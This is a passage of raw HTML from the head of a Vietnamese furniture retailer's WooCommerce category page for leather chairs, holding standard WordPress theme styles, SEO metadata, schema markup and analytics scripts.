

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattheonedanang.vn/ghe-da/
body_size: 44608
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattheonedanang.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Ghế Da - Huy Hùng Hiệp</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noithattheonedanang.vn/ghe-da/" />
<link rel="next" href="https://noithattheonedanang.vn/ghe-da/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ghế Da - Huy Hùng Hiệp" />
<meta property="og:url" content="https://noithattheonedanang.vn/ghe-da/" />
<meta property="og:site_name" content="Huy Hùng Hiệp" />
<meta property="article:publisher" content="https://www.facebook.com/huyhunghiep" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ghế Da - Huy Hùng Hiệp" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="46" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Huy Hùng Hiệp &raquo;" href="https://noithattheonedanang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Huy Hùng Hiệp &raquo; Dòng bình luận" href="https://noithattheonedanang.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Huy Hùng Hiệp &raquo; Ghế da Danh mục" href="https://noithattheonedanang.vn/ghe-da/feed/" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sago-remixicon-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/remixicon.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sago-plugin-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sago_style-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattheonedanang.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattheonedanang.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattheonedanang.vn/wp-json/wp/v2/product_cat/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattheonedanang.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Huy H\u00f9ng Hi\u1ec7p","url":"https:\/\/noithattheonedanang.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/noithattheonedanang.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noithattheonedanang.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noithattheonedanang.vn\/dai-ly-noi-that-190\/","name":"\u0110\u1ea1i L\u00fd N\u1ed9i Th\u1ea5t 190"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ghe-noi-that-190\/","name":"Gh\u1ebf N\u1ed9i Th\u1ea5t 190"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ghe-xoay-noi-that-190\/","name":"Gh\u1ebf xoay n\u1ed9i th\u1ea5t 190"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ghe-da\/","name":"Gh\u1ebf da"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0S7R0PKDLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0S7R0PKDLW');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<meta name="msapplication-TileImage" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21428a;}.full-width .ubermenu-nav, .container, .row{max-width: 1390px}.row.row-collapse{max-width: 1360px}.row.row-small{max-width: 1382.5px}.row.row-large{max-width: 1420px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ededed}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:268px;}#logo img{padding:10px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 25px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#21428a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21428a;}/* Color !important */[data-text-color="primary"]{color: #21428a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21428a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21428a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21428a}.nav-tabs > li.active > a{border-top-color: #21428a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21428a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21428a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21428a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffcb08; }[data-text-bg="secondary"]{background-color: #ffcb08;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffcb08}/* Color !important */[data-text-color="secondary"]{color: #ffcb08!important;}/* Border */.secondary.is-outline:hover{border-color:#ffcb08}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 83%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333e48;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #21428a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #21428a;}a{color: #333333;}a:hover{color: #21428a;}.tagcloud a:hover{border-color: #21428a;background-color: #21428a;}.is-divider{background-color: #21428a;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffd200}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #666666; }ins .woocommerce-Price-amount { color: #21428a; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.header-vertical-menu__opener{height: 41px}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 261px}.header-vertical-menu__opener{background-color: #7c7575}/* Custom CSS */.sticky-mobile-menu {position: fixed;left: 0;bottom: 0;z-index: 999;-webkit-box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2); box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2);}.sticky-mobile-menu .icon-box-center .icon-box-img {margin: 0 auto 4px;}@media (max-width: 549px) {#footer {margin-bottom: 90px;}}/* Custom CSS Tablet */@media (max-width: 849px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -20px !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}span.sago-sale-info{ width:40px!important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -50px !important;}.sago-box-title .left-content .title a{font-size:22px!important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.devvn_buy_now{margin-bottom:15px !important;}h1{font-size: 1.5em!important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: 